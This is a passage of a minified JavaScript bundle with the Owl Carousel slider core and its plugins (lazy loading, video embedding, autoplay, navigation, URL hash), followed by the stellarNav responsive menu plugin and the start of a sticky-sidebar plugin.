jQuery?t:h(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},l.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},l.prototype.preloadAutoWidthImages=function(t){t.each(h.proxy(function(t,e){this.enter("pre-loading"),e=h(e),h(new Image).one("load",h.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},l.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),h(n).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},l.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},l.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},l.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},l.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},a=h.camelCase(h.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),r=h.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),h.extend({relatedTarget:this},o,e));return this._supress[t]||(h.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.register({type:l.Type.Event,name:t}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[a]&&this.settings[a].call(this,r)),r},l.prototype.enter=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]===r&&(this._states.current[e]=0),this._states.current[e]++},this))},l.prototype.leave=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]--},this))},l.prototype.register=function(i){if(i.type===l.Type.Event){if(h.event.special[i.name]||(h.event.special[i.name]={}),!h.event.special[i.name].owl){var e=h.event.special[i.name]._default;h.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},h.event.special[i.name].owl=!0}}else i.type===l.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=h.grep(this._states.tags[i.name],h.proxy(function(t,e){return h.inArray(t,this._states.tags[i.name])===e},this)))},l.prototype.suppress=function(t){h.each(t,h.proxy(function(t,e){this._supress[e]=!0},this))},l.prototype.release=function(t){h.each(t,h.proxy(function(t,e){delete this._supress[e]},this))},l.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},l.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},l.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},h.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=h(this),i=t.data("owl.carousel");i||(i=new l(this,"object"==typeof e&&e),t.data("owl.carousel",i),h.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:l.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",h.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})},h.fn.owlCarousel.Constructor=l}(window.Zepto||window.jQuery,window,document),function(e,i){var s=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(r,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":r.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,a=r.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop&&(n-=e.lazyLoadEager,i++));s++<i;)this.load(o/2+this._core.relative(n)),o&&r.each(this._core.clones(this._core.relative(n)),a),n++}},this)},this._core.options=r.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<r.inArray(e.get(0),this._loaded)||(i.each(r.proxy(function(t,e){var i,s=r(e),n=1<o.devicePixelRatio&&s.attr("data-src-retina")||s.attr("data-src")||s.attr("data-srcset");this._core.trigger("load",{element:s,url:n},"lazy"),s.is("img")?s.one("load.owl.lazy",r.proxy(function(){s.css("opacity",1),this._core.trigger("loaded",{element:s,url:n},"lazy")},this)).attr("src",n):s.is("source")?s.one("load.owl.lazy",r.proxy(function(){this._core.trigger("loaded",{element:s,url:n},"lazy")},this)).attr("srcset",n):((i=new Image).onload=r.proxy(function(){s.css({"background-image":'url("'+n+'")',opacity:"1"}),this._core.trigger("loaded",{element:s,url:n},"lazy")},this),i.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,i){var s=function(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;a(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),a(i).resize(function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})};s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(t,e),n=[],o=0;a.each(s,function(t,e){n.push(a(e).height())}),(o=Math.max.apply(null,n))<=1&&i&&this._previousHeight&&(o=this._previousHeight),this._previousHeight=o,this._core.$stage.parent().height(o).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(c,e){var i=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":c.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":c.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":c.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":c.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":c.proxy(function(t){if(t.namespace){var e=c(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,c(t.content)))}},this)},this._core.options=c.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",c.proxy(function(t){this.play(t)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,a=t.attr("href");if(!a)throw new Error("Missing video URL.");if(-1<(s=a.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[a]={type:i,id:s,width:n,height:o},e.attr("data-video",a),this.thumbnail(t,this._videos[a])},i.prototype.thumbnail=function(e,t){function i(t){s=l.lazyLoad?c("<div/>",{class:"owl-video-tn "+h,srcType:t}):c("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",a=e.find("img"),r="src",h="",l=this._core.settings;if(e.wrap(c("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(r="data-src",h="owl-lazy"),a.length)return i(a.attr(r)),a.remove(),!1;"youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type?c.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}):"vzaar"===t.type&&c.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,i(n)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,i=c(t.target).closest("."+this._core.settings.itemClass),s=this._videos[i.attr("data-video")],n=s.width||"100%",o=s.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),(e=c('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",o),e.attr("width",n),"youtube"===s.type?e.attr("src","//www.youtube.com/embed/"+s.id+"?autoplay=1&rel=0&v="+s.id):"vimeo"===s.type?e.attr("src","//player.vimeo.com/video/"+s.id+"?autoplay=1"):"vzaar"===s.type&&e.attr("src","//view.vzaar.com/"+s.id+"/player?autoplay=true"),c(e).wrap('<div class="owl-video-frame" />').insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&c(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},c.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(a){var e=function(t){this.core=t,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":a.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":a.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var t,e=a.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(a.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),n&&s.one(a.support.animation.end,e).addClass("animated owl-animated-in").addClass(n))}},e.prototype.clear=function(t){a(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(s,n,e){var i=function(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":s.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":s.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":s.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=s.extend({},i.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=n.setTimeout(s.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=n.setTimeout(s.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":o.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=o("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",o.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=o("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",o.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[o('<button role="button">').addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?o(i.dotsContainer):o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$absolute)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=o.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,a=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(a<=e||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+a-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t,e=this._core.settings,i=this._core.items().length<=e.items,s=this._core.relative(this._core.current()),n=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||i),e.nav&&(this._controls.$previous.toggleClass("disabled",!n&&s<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!n&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||i),e.dots&&(t=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!=t?this._controls.$absolute.html(this._templates.join("")):0<t?this._controls.$absolute.append(new Array(1+t).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(o.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return o.grep(this._pages,o.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var s;!i&&this._pages.length?(s=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%s+s)%s].start,e)):o.proxy(this._overrides.to,this._core)(t,e)},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(s,n){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":s.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&s(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":s.proxy(function(t){if(t.namespace){var e=s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e)return;this._hashes[e]=t.content}},this),"changed.owl.carousel":s.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),e=s.map(this._hashes,function(t,e){return t===i?e:null}).join();if(!e||n.location.hash.slice(1)===e)return;n.location.hash=e}},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),s(n).on("hashchange.owl.navigation",s.proxy(function(t){var e=n.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[e]&&i.index(this._hashes[e]);void 0!==s&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in s(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(n,o){var a=n("<support>").get(0).style,r="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!h("transform")},i=function(){return!!h("perspective")},s=function(){return!!h("animation")};function h(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return n.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){if(a[e]!==o)return s=!i||e,!1}),s}function l(t){return h(t,!0)}!function(){return!!h("transition")}()||(n.support.transition=new String(l("transition")),n.support.transition.end=t.transition.end[n.support.transition]),s()&&(n.support.animation=new String(l("animation")),n.support.animation.end=t.animation.end[n.support.animation]),e()&&(n.support.transform=new String(l("transform")),n.support.transform3d=i())}(window.Zepto||window.jQuery,(window,void document)),function(c){c.fn.stellarNav=function(t,r,h){nav=c(this),r=c(window).width();var l=c.extend({theme:"plain",breakpoint:768,phoneBtn:!1,locationBtn:!1,sticky:!1,position:"static",showArrows:!0,closeBtn:!1,scrollbarFix:!1},t);return this.each(function(){if("light"!=l.theme&&"dark"!=l.theme||nav.addClass(l.theme),l.breakpoint&&(h=l.breakpoint),l.phoneBtn&&l.locationBtn)var t="third";else if(l.phoneBtn||l.locationBtn)t="half";else t="full";if(nav.prepend('<a href="#" class="menu-toggle '+t+'"><i class="fa fa-bars"></i></a>'),l.phoneBtn&&"right"!=l.position&&"left"!=l.position){var e='<a href="tel:'+l.phoneBtn+'" class="call-btn-mobile '+t+'"><i class="fa fa-phone"></i> <span>Call us</span></a>';nav.find("a.menu-toggle").after(e)}if(l.locationBtn&&"right"!=l.position&&"left"!=l.position){e='<a href="'+l.locationBtn+'" class="location-btn-mobile '+t+'" target="_blank"><i class="fa fa-map-marker"></i> <span>Location</span></a>';nav.find("a.menu-toggle").after(e)}if(l.sticky&&(navPos=nav.offset().top,h<=r&&c(window).bind("scroll",function(){c(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==l.position&&nav.addClass("top"),"left"==l.position||"right"==l.position){var i='<a href="#" class="close-menu '+t+'"><i class="fa fa-close"></i> <span>Close</span></a>',s='<a href="tel:'+l.phoneBtn+'" class="call-btn-mobile '+t+'"><i class="fa fa-phone"></i></a>',n='<a href="'+l.locationBtn+'" class="location-btn-mobile '+t+'" target="_blank"><i class="fa fa-map-marker"></i></a>';nav.find("ul:first").prepend(i),l.locationBtn&&nav.find("ul:first").prepend(n),l.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==l.position&&nav.addClass("right"),"left"==l.position&&nav.addClass("left"),l.showArrows||nav.addClass("hide-arrows"),l.closeBtn&&"right"!=l.position&&"left"!=l.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><i class="fa fa-close"></i> Close Menu</a></li>'),l.scrollbarFix&&c("body").addClass("stellarnav-noscroll-x"),c(".menu-toggle").on("click",function(t){t.preventDefault(),"left"==l.position||"right"==l.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(250),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&c(document).on("click",function(t){nav.hasClass("mobile")&&(c(t.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(250),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(250),nav.toggleClass("active"))}),c(".close-menu").click(function(){nav.removeClass("active"),"left"==l.position||"right"==l.position?nav.find("ul:first").stop(!0,!0).fadeToggle(250):nav.find("ul:first").stop(!0,!0).slideUp(250).toggleClass("active")}),nav.find("li a").each(function(){if(0<c(this).next().length){c(this).parent("li").addClass("has-sub");var t=c(this).parent("li").children("ul");c('<a class="dd-toggle" href="#"><i class="fa fa-plus"></i></a>').insertBefore(t)}}),nav.find("li .dd-toggle").on("click",function(t){t.preventDefault(),c(this).parent("li").children("ul").stop(!0,!0).slideToggle(250),c(this).parent("li").toggleClass("open")});function o(){nav.find("li").unbind("mouseenter"),nav.find("li").unbind("mouseleave")}function a(){window.innerWidth<=h?(o(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide()):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),c("li.open").removeClass("open").find("ul:visible").hide(),o(),nav.find("li").on("mouseenter",function(){c(this).addClass("hover"),c(this).children("ul").stop(!0,!0).slideDown(250)}),nav.find("li").on("mouseleave",function(){c(this).removeClass("hover"),c(this).children("ul").stop(!0,!0).slideUp(250)}))}a(),c(window).on("resize",function(){a()})})}}(jQuery),function(b){b.fn.theiaStickySidebar=function(t){var e,i;function 